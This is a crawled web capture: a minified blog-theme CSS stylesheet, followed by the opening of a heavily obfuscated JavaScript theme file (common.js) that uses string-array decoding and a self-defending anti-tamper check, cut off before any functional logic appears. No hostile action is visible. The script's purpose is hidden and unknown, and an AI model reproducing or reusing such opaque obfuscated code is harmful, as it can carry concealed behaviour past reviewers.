ease;transition:all .6s ease;}.list_intro .title{padding-bottom:10px;border-bottom:1px solid #e7e7e7;margin:0 0 25px;}.list_intro .title::before{content:"";width:50px;height:2px;background-color:#282828;position:absolute;left:0;bottom:-2px;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s;}.list_intro .title h1{font-size:26px;letter-spacing:2px;font-weight:600;}.list_intro .title h1 a{color:#333;}.list_intro .title h1 a:hover{color:#417863;}.list_intro p{margin-bottom:20px;line-height:1.8;font-size:16px;}.list_intro .list_tags{overflow:hidden;}.list_intro .list_tags strong{font-weight:700;line-height:1.8;font-size:16px;color:#417863;}.list_intro .list_tags a{text-transform:uppercase;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;display:inline-block;vertical-align:top;font-size:15px;line-height:20px;padding:4px 12px;margin:0 8px 8px 0;border:1px solid #e0e0e0;border-radius:2px;background-color:rgba(255,255,255,.97);}.list_intro .list_tags a:hover{background-color:#282828;border:1px solid #282828;color:#fff;}.list_image{}.list_image ul{list-style:none;}.list_image li{}.list_small{}.list_small ul{list-style:none;}.list_small li{padding:23px 20px;position:relative;overflow:hidden;display:block;margin-bottom:25px;background:#FFF;-webkit-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-moz-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;}.list_small li:hover{-webkit-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-moz-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);box-shadow:0 8px 25px 0 rgba(146,146,146,0.2);}.list_small .article_img{position:relative;float:left;width:231.98px;height:0;padding-bottom:25.033%;overflow:hidden;}.list_small .article_img img{width:100%;height:auto;}.list_small .article_body{margin-left:250px;}.list_small .article_body h2{position:relative;margin:0 0 20px 0;font-size:22px;line-height:32px;max-height:64px;text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;font-weight:normal;overflow:hidden;}.list_small .article_body h2 a{color:#333;text-decoration:none;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;cursor:pointer;}.list_small .article_body h2 a:hover{color:#12888c;}.list_small .article_body p{font-size:14px;line-height:22.4px;max-height:45px;margin-bottom:20px;color:#566573;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;}.list_small .article_body .info{position:absolute;bottom:32px;}.list_small .article_body .info span{font-size:12px;letter-spacing:-.2px;padding:0;margin:0 8px 0 0;color:#748594;position:relative;line-height:1.5;display:inline-block;}.list_small .article_body .info span i{margin-right:4px;color:#748594;}.list_big{}.list_big ul{}.list_big li{padding:23px 20px;position:relative;overflow:hidden;display:block;margin-bottom:25px;background:#FFF;-webkit-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-moz-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;}.list_big li:hover{-webkit-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-moz-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);box-shadow:0 8px 25px 0 rgba(146,146,146,0.2);}.list_big li .img{width:100%;height:0;padding-bottom:40%;overflow:hidden;position:relative;}.list_big li .img span{position:absolute;display:block;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0);-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s;}.list_big li .img:hover span{background-color:rgba(0,0,0,.3);}.list_big li .img img{width:100%;height:auto;}.list_big li h2{padding:10px 5px 10px 5px;font-weight:normal;}.list_big li h2 a{color:#48494d;line-height:1.6;text-decoration:none;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;cursor:pointer;}.list_big li h2 a:hover{color:#12888c;}.list_big li p{padding:0 5px;font-size:14px;line-height:1.6;margin-bottom:15px;color:#566573;}.list_big li .info{}.list_big li .info span{font-size:12px;letter-spacing:-.2px;padding:0;margin:0 8px 0 0;color:#748594;position:relative;line-height:1.5;display:inline-block;}.list_big li .info span i{margin-right:4px;color:#748594;}.list_img_more{}.list_img_more ul{}.list_img_more li{padding:23px 20px;position:relative;overflow:hidden;display:block;margin-bottom:25px;background:#FFF;-webkit-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-moz-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;}.list_img_more li:hover{-webkit-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-moz-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);box-shadow:0 8px 25px 0 rgba(146,146,146,0.2);}.list_img_more li h2{padding:0 5px;font-weight:normal;margin-bottom:10px;}.list_img_more li h2 a{color:#48494d;line-height:1.6;text-decoration:none;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;cursor:pointer;}.list_img_more li h2 a:hover{color:#12888c;}.list_img_more li .img_more{overflow:hidden;font-size:0;margin-right:-1%;margin-bottom:12px;}.list_img_more li .img_more a{display:inline-block;width:32.333%;height:0;padding-bottom:22%;margin-right:1%;overflow:hidden;position:relative;}.list_img_more li .img_more a img{width:100%;height:auto;}.list_img_more li .img_more a span{position:absolute;display:block;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0);-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s;}.list_img_more li .img_more a:hover span{background-color:rgba(0,0,0,.3);}.list_img_more li p{padding:0 0 12px 0;font-size:14px;line-height:1.6;color:#566573;}.list_img_more li .info{overflow:hidden;}.list_img_more li .info span{font-size:12px;letter-spacing:-.2px;padding:0;margin:0 8px 0 0;color:#748594;position:relative;line-height:1.5;display:inline-block;}.list_img_more li .info span i{margin-right:4px;color:#748594;}.pagebar{clear:both;overflow:hidden;text-align:center;font-size:0;}.pagebar a{display:inline-block;padding:7px 15px;background-color:#fff;text-align:center;border:1px solid #e8e8e8;border-radius:3px;color:#666;font-size:16px;margin:5px 3px;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.05);-moz-box-shadow:0 2px 2px 0 rgba(0,0,0,.05);box-shadow:0 2px 2px 0 rgba(0,0,0,.05);}.pagebar a.active,.pagebar a:hover{background-color:#282828;color:#fff;}.pagebar-loading{width:160px;height:45px;line-height:45px;border-radius:2px;margin:0 auto;text-align:center;background-color:#ccc;color:#fff;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;margin-bottom:20px;font-size:16px;clear:both;overflow:hidden;}.ias_trigger{width:150px;height:45px;line-height:45px;border-radius:2px;margin:0 auto;text-align:center;background-color:#282828;color:#fff;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;margin-bottom:20px;clear:both;overflow:hidden;}.ias_trigger a{color:#fff;font-size:17px;display:block;}.post{padding:23px 20px;position:relative;overflow:hidden;display:block;margin-bottom:25px;background:#FFF;-webkit-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-moz-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;}.post .breadcrumb{margin-bottom:15px;}.post .tags{margin-bottom:15px;font-size:0;}.post .tags a{display:inline-block;margin-right:10px;padding:4px 8px;color:#fff;font-size:12px;line-height:1;font-weight:400;margin:3px 5px 3px 0;border-radius:2px;padding:4px 8px;background-color:#ff5e5c;}.post .tags a+a{background-color:#19b5fe;}.post .tags a+a+a{background-color:#ffbb50;}.post .tags a+a+a+a{background-color:#282828;}.post .tags a+a+a+a+a{background-color:#12888c;}.post .title{position:relative;margin:0 0 35px;padding:0 0 35px;border-bottom:1px solid #e7e7e7;}.post .post_tit{padding-bottom:0;}.post .title::before{content:"";width:50px;height:2px;background-color:#282828;position:absolute;bottom:-2px;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s;}.post .title:hover::before{content:"";width:70px;}.post .title h1{position:relative;color:#333;font-size:26px;display:block;letter-spacing:2px;font-weight:600;margin:0 0 18px;}.post .title span{font-size:13px;letter-spacing:-.2px;padding:0;margin:0 8px 0 0;color:#748594;position:relative;line-height:30px;display:inline-block;}.post .title span img{width:28px;height:28px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid rgba(216,216,216,0.81);display:inline-block;margin-right:10px;vertical-align:bottom;}.post .title span a{color:#417863;}.post .title span i{margin-right:5px;}.article_content{padding:0;word-break:break-all;word-wrap:break-word;margin:0 0 20px 0;line-height:1.8;font-size:16px;color:#3d464d;}.article_content img{max-width:100%;padding:10px 0}@media screen and (max-width:780px){.article_content img{}}.article_content h1,.article_content h2,.article_content h3,.article_content h4,.article_content h5,.article_content h6{margin-bottom:18px;background-color:#FBFBFB;color:#333;border-left:4px solid #417863;padding-left:10px;margin:10px 0;font-weight:normal;}.article_content h1{font-size:32px;padding-top:10px;padding-bottom:10px;}.article_content h2{font-size:28px;padding-top:8px;padding-bottom:8px;}.article_content h3{font-size:20px;padding-top:4px;padding-bottom:4px;}.article_content h4{font-size:16px;padding-top:3px;padding-bottom:3px;}.article_content h5{font-size:14px;padding-top:2px;padding-bottom:2px;font-weight:normal;}.article_content h6{font-size:12px;padding-top:0;padding-bottom:0;font-weight:normal;}.article_content ul,.article_content ol{margin:0 0 18px 50px}.article_content ul{list-style:disc;}.article_content ol{list-style:decimal;}.article_content li{margin-bottom:6px;}.article_content p{margin-bottom:20px;color:#555;line-height:1.8em;word-wrap:break-word;}.article_content pre{word-wrap:break-word}.article_content table{border-top:solid 1px #ddd;border-left:solid 1px #ddd;width:100%;margin-bottom:18px}.article_content table th{background-color:#F9F9F9;text-align:center}.article_content table td,.article_content table th{border-bottom:solid 1px #ddd;border-right:solid 1px #ddd;padding:5px 10px}.article_content .alignnone{margin:0 auto;}.article_content .alignleft{float:left;text-align:left;margin-right:10px}.article_content .aligncenter{margin:0 auto;text-align:center;display:block;}.article_content .alignright{float:right;text-align:right;margin-left:10px}.article_content a{color:#000;border-bottom:1px solid #282828;margin:0 3px;padding:0 0 1px}.article_content a:hover{color:#417863;border-bottom:1px solid #417863;}.article_content pre,.comment pre{font-size:12px;background:#ededed;}.article_content blockquote{margin:10px 0px;padding:15px 20px 1px;border-left:5px solid #eee;background-color:#f7f7f7;}.article_content blockquote p{margin:0;padding:0;margin-bottom:10px;}.article_content embed,.article_content video,.article_content iframe{width:100%;height:498px;}@media screen and (max-width:780px){.article_content embed,.article_content video,.article_content iframe{width:100%;height:220px;}}.content-index{padding:10px;border:1px solid #ddd;background:#f8f8f8;line-height:160%;max-width:30%;font-size:12px;position:relative;}.content-index-title{margin:0 0 3px 0;padding:0;font-size:130%;font-weight:bold;}.content-index-toctoggle{font-size:9pt;}.content-index ul{padding:0!important;margin:0!important;list-style:none;font-size:100%;}.content-index ul li{margin-bottom:0;list-style:inside;}.content-index li a em{font-size:68%;font-style:normal;font-weight:700;padding-right:5px;}.content-index ul.children{padding-left:0;list-style:none;}.rights{margin:20px 0;color:rgba(0,0,0,0.4);font-size:14px;line-height:26px;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #ededed;}.rights h5{font-weight:normal;font-size:16px;color:#333;margin-bottom:10px;}.post_zan{float:left;}.post_zan a{border-radius:3px;display:inline-block;color:#ffffff;background-color:#f66;border-color:#f66;margin-right:10px;padding:5px 12px;}.post_zan a:hover{background-color:#ddd;border-color:#ddd;}.post_zan i{margin-right:5px;}.post_zan span{margin-left:4px;}.post_zan a+a{background-color:#5cb85c;border-color:#4cae4c;}.post_zan a.post_comments_active{background-color:#ddd;border-color:#ddd;}.related{padding:23px 20px;position:relative;overflow:hidden;display:block;margin-bottom:25px;background:#FFF;-webkit-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-moz-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;}.related .title{position:relative;margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #e7e7e7;}.related .title::before{content:"";width:50px;height:2px;background-color:#282828;position:absolute;bottom:-2px;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s;}.related .title:hover::before{content:"";width:70px;}.related .title h3{font-size:20px;color:#282828;font-weight:600;margin:0;text-transform:uppercase;position:relative;}.related ul{list-style:none;overflow:hidden;margin-right:-2%;}.related li{float:left;width:31.333%;height:0;margin-right:2%;padding-bottom:22%;overflow:hidden;margin-bottom:15px;position:relative;}.related li .img{width:100%;overflow:hidden;}.related li .img img{width:100%;height:100%;object-fit:cover;overflow:hidden;}.related li .bg{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.1);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;}.related li:hover .bg{background-color:rgba(0,0,0,0);}.related li p{color:#fff;position:absolute;bottom:12%;left:8%;right:8%;color:#FFF;font-size:14px;line-height:24px;max-height:48px;overflow:hidden;}.main_c_r{}.main_c_r .related li{width:23%;padding-bottom:16%;}.comments{}.c_list{padding:23px 20px;position:relative;overflow:hidden;display:block;margin-bottom:25px;background:#FFF;-webkit-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-moz-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;}.c_list .title{position:relative;margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #e7e7e7;}.c_list .title::before{content:"";width:50px;height:2px;background-color:#282828;position:absolute;bottom:-2px;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s;}.c_list .title:hover::before{content:"";width:70px;}.c_list .title h3{font-size:20px;color:#282828;font-weight:600;margin:0;text-transform:uppercase;position:relative;}.c_list .title h3 i{font-style:normal;margin-right:5px;color:#417863;}.c_list ul{list-style:none;display:block;overflow:hidden;}.c_list ul ul{margin-left:10%;}.c_list li{overflow:hidden;border-bottom:1px solid #eceef1;padding-bottom:25px;margin-bottom:20px;position:relative;}.c_list li .c_avatar{width:50px;float:left;}.c_list li .c_avatar img{padding:4px;border:1px solid #ddd;width:50px;height:50px;border-radius:50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.c_list li .c_main{margin-left:70px;}.c_list li .c_main .c_info{font-size:14px;color:rgba(0,0,0,0.4);margin-bottom:10px;}.c_list li .c_main .c_info span a{color:#ff8500;}.c_list li .c_main .c_reply{position:absolute;right:0;bottom:20px;color:rgba(0,0,0,0.4);font-size:14px;}.c_list li .c_main .c_reply a{color:rgba(0,0,0,0.4);color:#ff8500;}.c_list li .c_main .c_floor{position:absolute;right:0;top:0;color:rgba(0,0,0,0.4);}.compost{padding:23px 20px;position:relative;overflow:hidden;display:block;margin-bottom:25px;background:#FFF;-webkit-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-moz-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;}.compost .title{position:relative;margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #e7e7e7;}.compost .title::before{content:"";width:50px;height:2px;background-color:#282828;position:absolute;bottom:-2px;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s;}.compost .title:hover::before{content:"";width:70px;}.compost .title h3{font-size:20px;color:#282828;font-weight:600;margin:0;text-transform:uppercase;position:relative;}.compost .title span{position:absolute;right:0;top:0;}.compost .cp_post{}.compost .cp_post .cp_info{margin-bottom:10px;overflow:hidden;}.compost .cp_post .cp_info ul{list-style:none;}.compost .cp_post .cp_info li{display:block;height:36px;line-height:36px;margin-bottom:10px;font-size:14px;color:#999;}.compost .cp_post .cp_info li input{width:220px;height:34px;line-height:34px;border:1px solid #D9DADA;border-radius:2px;padding-left:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.compost .cp_post .cp_info li span{margin-left:10px;}.compost .cp_post .cp_info li img{vertical-align:top;height:35px;}.compost .cp_post .cp_box{width:100%;}.compost .cp_post .cp_box textarea{width:100%;border:1px solid #ccd4d9;border-radius:2px;padding:4px 0 0 4px;background-color:#fff;position:relative;margin-bottom:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.compost .cp_submit{overflow:hidden;}.compost .cp_submit button{padding:12px 20px;background-color:#417863;color:#fff;border-radius:2px;border:0;cursor:pointer;}.compost .cp_submit button:hover{background-color:#282828;}#footer{clear:both;background-color:#282828;padding:38px 0 30px 0;margin-top:50px;overflow:hidden;}.footer{overflow:hidden;position:relative;}.footer .fnav{margin-bottom:20px;font-size:0;}.footer .fnav a{display:inline-block;color:#e0e0e0;margin-right:10px;font-size:15px;}.footer .copyright{color:#828282;font-size:14px;line-height:1.6;font-weight:300;}.footer .copyright a{color:#828282;}.footer .fcontact{position:absolute;top:0;right:3%;}.footer .fcontact span{display:inline-block;width:40px;height:40px;line-height:40px;background-color:#343a40;text-align:center;border-radius:50%;margin:0 5px;color:#FFF;font-size:16px;cursor:pointer;}.footer .fcontact span a{display:block;}.footer .fcontact span i{color:#c5c5c5;}.footer .fcontact .fqr{display:none;position:fixed;left:50%;bottom:124px;margin-left:380px;width:150px;height:150px;padding:2px;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.footer .fcontact .fqr img{max-width:100%;}#goTop{position:fixed;margin-left:590px;}.goTop{width:50px;height:50px;line-height:50px;text-align:center;border-radius:2px;background-color:#383838;cursor:pointer;}.goTop i{color:#fff;font-size:13px;}.a_tl_d{overflow:hidden;}.a_tl_d img{max-width:100%;}.a_post_d{overflow:hidden;}.a_post_d img{max-width:100%;}.page404{padding:40px 0 50px;text-align:center;overflow:hidden;}.page404 h1{margin:10px 0;color:#333;text-shadow:rgba(61,61,61,.3) 1px 1px,rgba(61,61,61,.2) 2px 2px,rgba(61,61,61,.3) 3px 3px;font-weight:700;font-size:98px;line-height:150px;}.page404 h3{margin:10px 0;color:#333;font-size:30px;line-height:35px;font-weight:normal;}.serach404{margin:20px 0;}.serach404 p{color:#333;font-size:14px;}.serach404 form{width:420px;margin:10px auto;overflow:hidden;}.serach404 form input{float:left;width:335px;height:40px;line-height:38px;box-sizing:border-box;padding-left:2%;border:1px solid #417863;}.serach404 form button{float:right;width:85px;line-height:38px;height:40px;background-color:#417863;color:#fff;text-align:center;border:1px solid #417863;font-size:16px;}.goindex404{text-align:center;margin:20px 0;}.goindex404 a{display:inline-block;padding:8px 30px;background-color:#417863;color:#fff;border-radius:2px;font-size:16px;}@media screen and (max-width:980px){.page404{padding:0 0 0;}.serach404 form{width:80%;}.serach404 form input{width:75%}.serach404 form button{width:25%;}}@media screen and (max-width:1140px){.body{-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;}.wrap{width:980px;}.main_l{display:none;}.mainbody{width:980px;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;}.slider{width:695px;-webkit-transition:all 0s;-o-transition:all 0s;transition:all 0s;}.tuijian{width:260px;-webkit-transition:all 0s;-o-transition:all 0s;transition:all 0s;}.main_c{width:695px;}.sidebar{width:260px;}#goTop{margin-left:560px;}}@media screen and (max-width:980px){.wrap{width:820px;}body{margin-top:165px;}.tlheader{height:auto;padding-bottom:15px;}.gizle{top:-150px;}.logo{float:none;width:100%;text-align:center;margin-right:0;margin-bottom:15px;}.logo a{margin:0 auto;width:190px;height:65px;background-position:center;}.nav{float:none;line-height:40px;}.users{height:auto;height:auto;}.users .author{top:0%;margin-top:-40px;}.users ul{top:10px;}.search i{font-size:18px;}.search{padding:0 10px;position:absolute;top:20px;right:0;}.search_box{top:100%;}.mainbody{width:100%;}.hometop{padding-bottom:15px;}.slider{float:none;width:100%;height:50.666vw;}.tuijian{display:none;}.main_c{width:100%;}.sidebar{width:100%;float:none;}#goTop{margin-left:450px;}.footer .fcontact .fqr{margin-left:-75px;bottom:60px;}}.mnav{display:none;}.mlogin{display:none;}@media screen and (max-width:850px){.wrap{width:98%;margin:0 1%;}body{margin-top:50px;}.tlheader{height:45px;padding-bottom:0;line-height:45px;}.logo{margin-bottom:0;}.logo a{width:auto;height:40px;}.gizle{top:0;}.mnav{display:block;position:absolute;top:0;left:2%;cursor:pointer;font-size:22px;}.mlogin{display:block;position:absolute;top:0;right:10%;cursor:pointer;font-size:18px;}.search{position:absolute;top:0;right:2%;padding:0;line-height:45px;margin-right:0;cursor:pointer;font-size:22px;}.nav{display:none;position:absolute;top:100%;left:0;background-color:#fff;width:100%;line-height:38px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.21);-moz-box-shadow:0 1px 2px rgba(0,0,0,.21);box-shadow:0 1px 2px rgba(0,0,0,.21);}.nav li{display:block;position:static;}.nav li ul{position:static;text-align:left;display:block;padding:5px 3px;}.nav ul li li{display:inline-block;}.nav li ul ul{display:none;}.nav li li:hover>ul{display:none;}.users ul{display:none}.users .author{display:none}.users ul::before{border-width:0;}.main_l{display:none;}.mainbody{width:100%;}.hometop{padding-bottom:5px;}.home_about{margin-bottom:5px;padding:10px;}.home_about li{width:44%;margin:20px 1%;}.home_about li .img{padding:0 10%;}.home_about li .info{padding:10px;}.list_image{margin-bottom:5px;}.list_image .title{margin-bottom:5px;line-height:32px;padding:0 10px;}.list_image ul{list-style:none;margin-right:-1%;}.list_image li{float:left;width:49%;margin-right:1%;margin-bottom:5px;}.list_image li:hover{transform:translateY(-4px);-webkit-transform:translateY(-4px);-moz-transform:translateY(-4px);}.list_image li .info{padding:5px;}.list_image li .info h3{height:24px;line-height:24px;font-size:14px;}.list_image li .info span{display:none;}.list_breadcrumb{padding:10px;margin-bottom:5px;}.list_intro{padding:10px;margin-bottom:5px;}.list_intro .title{padding-bottom:5px;margin:0 0 15px;}.list_intro .title h1{font-size:18px;}.list_intro p{margin-bottom:5px;line-height:1.6;font-size:14px;}.list_intro .list_tags{line-height:28px;}.list_intro .list_tags strong{line-height:28px;font-size:14px;}.list_intro .list_tags a{font-size:14px;line-height:28px;padding:0 4px;margin:0 8px 8px 0;}.list_small li{padding:10px;margin-bottom:5px;}.list_small .article_img{width:33.378%;}.list_small .article_body{margin-left:36%;}.list_small .article_body h2{position:relative;margin:0;font-size:16px;line-height:24px;height:48px;overflow:hidden;}.list_small .article_body p{display:none;}.list_small .article_body .info span+span+span{display:none;}.list_small .article_body .info{bottom:12px;}.list_big li{padding:10px;margin-bottom:5px;}.list_big li h2{padding:10px 5px;font-size:18px;line-height:24px;}.list_big li p{display:none;}.list_big li .info span+span+span+span{display:none;}.list_img_more li{padding:10px;margin-bottom:5px;}.list_img_more li h2{padding:0 5px;margin-bottom:5px;font-size:18px;line-height:24px;}.list_img_more li p{display:none;}.post{padding:10px;margin-bottom:5px;}.post .breadcrumb{margin-bottom:10px;}.post .tags{margin-bottom:5px;}.post .title{margin:0 0 15px;padding:0 0 25px;}.post .title h1{font-size:20px;margin:0 0 10px;}.post .title span+span+span+span{display:none;}.post .title span img{width:24px;height:24px;}.article_content{margin-bottom:10px;}.shares{display:none;}.related{padding:10px;margin-bottom:5px;}.related .title{margin:0 0 10px;padding:0 0 10px;}.related .title h3{font-size:18px;}.related ul{margin-right:-1%;}.related li{width:49%;margin-right:1%;margin-bottom:5px;padding-bottom:33%;}.main_c_r .related li{width:49%;margin-right:1%;margin-bottom:5px;padding-bottom:33%;}.c_list{padding:10px;margin-bottom:5px;}.c_list .title{margin:0 0 10px;padding:0 0 10px;}.c_list .title h3{font-size:18px;}.c_list li{padding-bottom:10px;margin-bottom:5px;}.c_list li .c_avatar{width:30px;}.c_list li .c_avatar img{width:30px;height:30px;}.c_list li .c_main{margin-left:40px;}.c_list li .c_main .c_reply{position:static;text-align:right;}.compost{padding:10px;margin-bottom:5px;}.compost .title{margin:0 0 10px;padding:0 0 10px;}.compost .title h3{font-size:18px;}.compost .cp_post .cp_info li input{width:50%;}.compost .cp_post .cp_info li span{margin-left:5px;}#footer{padding:10px 0;margin-top:10px;}.footer .fnav{margin-bottom:10px;text-align:center;}.footer .fnav a{margin:2px;}.footer .copyright{text-align:center;}.footer .fcontact{position:static;text-align:center;}.footer .fcontact .fqr{margin-left:-75px;bottom:60px;}#goTop{margin-left:35%;}}

--- FILE ---
content_type: application/javascript
request_url: http://jiankong68.com/zb_users/theme/yd0301se/script/common.js?v=1.9.4
body_size: 22454
content:
(function(_0x2dc7c9,_0x1bd7b1){function _0x12aeca(_0x5638c1,_0x46ae1a,_0x2dffe6,_0x61f21f){return _0x1dab(_0x5638c1- -0x6e,_0x2dffe6);}var _0x2ad637=_0x2dc7c9();function _0x4cfe9a(_0x1e3f7f,_0x499c9f,_0x38a0b9,_0x8b7f41){return _0x1dab(_0x8b7f41-0x154,_0x1e3f7f);}while(!![]){try{var _0x49b54e=-parseInt(_0x4cfe9a(0x373,0x2c4,0x21b,0x2ce))/(-0x1968+-0x1d1a+0x3683)+-parseInt(_0x4cfe9a(0x315,0x3a2,0x301,0x2ff))/(-0x3*0xb9a+0x13d7+-0x1*-0xef9)*(parseInt(_0x12aeca(0x199,0x1ce,0x163,0x1fe))/(-0xf4a+-0x1744+0x3*0xcdb))+-parseInt(_0x12aeca(0x1db,0x17a,0x275,0x215))/(0x18eb+-0xf58+0x98f*-0x1)*(-parseInt(_0x12aeca(0xe3,0xd5,0x197,0xda))/(-0x3*-0x2f5+-0x1c00+-0x6*-0x331))+parseInt(_0x12aeca(0x109,0x1b2,0xd6,0x18a))/(0x1aef+-0x23b0+0x8c7)+-parseInt(_0x12aeca(0x18c,0x16b,0x124,0xd8))/(-0xaf*-0x22+-0xa*-0x119+-0x2231)*(parseInt(_0x12aeca(0x1c5,0x152,0x24d,0x117))/(0xf79+-0x2617+0x1*0x16a6))+-parseInt(_0x4cfe9a(0x2c0,0x361,0x387,0x333))/(0x7*0x35e+-0x305*-0x1+-0x1a8e)+parseInt(_0x4cfe9a(0x41b,0x423,0x457,0x3ae))/(-0x11f2+-0x1*-0x17b4+-0x1e8*0x3);if(_0x49b54e===_0x1bd7b1)break;else _0x2ad637['push'](_0x2ad637['shift']());}catch(_0x24928c){_0x2ad637['push'](_0x2ad637['shift']());}}}(_0x5e40,-0x3406b+-0xc161*0x17+-0x4*-0x788b0));var _0x2298c3=(function(){var _0x132c01=!![];return function(_0x2f6f3a,_0x1128ae){var _0x51186d=_0x132c01?function(){function _0x5f5605(_0x4bd4ba,_0x18e7bb,_0x3e0b14,_0xd7b196){return _0x1dab(_0x3e0b14-0x19f,_0x18e7bb);}if(_0x1128ae){var _0x8ad34e=_0x1128ae[_0x5f5605(0x475,0x410,0x3d5,0x347)](_0x2f6f3a,arguments);return _0x1128ae=null,_0x8ad34e;}}:function(){};return _0x132c01=![],_0x51186d;};}()),_0x10e101=_0x2298c3(this,function(){function _0x1fbacd(_0x176411,_0xa67157,_0x58b0cc,_0x47adf8){return _0x1dab(_0x58b0cc- -0x63,_0x176411);}var _0x1f716f={};function _0x3a886f(_0x566322,_0x31580a,_0x14a5f2,_0x4f2822){return _0x1dab(_0x566322-0x34c,_0x31580a);}_0x1f716f[_0x1fbacd(0x1ef,0x156,0x1c3,0x196)]='(((.+)+)+)'+'+$';var _0x1c469c=_0x1f716f;return _0x10e101['toString']()['search'](_0x3a886f(0x498,0x49f,0x4e7,0x48e)+'+$')['toString']()[_0x3a886f(0x4ab,0x41d,0x40f,0x46f)+'r'](_0x10e101)[_0x3a886f(0x508,0x575,0x57b,0x500)](_0x1c469c[_0x3a886f(0x572,0x61e,0x5d1,0x61d)]);});_0x10e101();function _0x56de1d(_0x5d0015,_0x1ad643,_0x579330,_0x406372){return _0x1dab(_0x406372- -0x49,_0x579330);}var _0x4c1656=(function(){var _0x1c870b=!![];return function(_0x32e1b5,_0xd5a62e){var _0x395a10=_0x1c870b?function(){function _0x3127f8(_0x3ed348,_0x223196,_0x3c4d72,_0x47079e){return _0x1dab(_0x3c4d72- -0x371,_0x47079e);}if(_0xd5a62e){var _0x1b476d=_0xd5a62e[_0x3127f8(-0x17b,-0x1b5,-0x13b,-0xc3)](_0x32e1b5,arguments);return _0xd5a62e=null,_0x1b476d;}}:function(){};return _0x1c870b=![],_0x395a10;};}());function _0x55b9ac(_0x167e85,_0x263012,_0x284319,_0x3fe7cf){return _0x1dab(_0x284319-0x13,_0x263012);}var _0x1b4c95=_0x4c1656(this,function(){function _0x2c2cb5(_0x4a55ea,_0x81c0aa,_0x4418a2,_0x351262){return _0x1dab(_0x351262-0x139,_0x81c0aa);}var _0x5302da={'VAnas':function(_0x289a4d,_0x9be02){return _0x289a4d(_0x9be02);},'uVjnF':function(_0xb94907,_0x592834){return _0xb94907+_0x592834;},'oXcbA':function(_0x5e8ae5,_0x4b9608){return 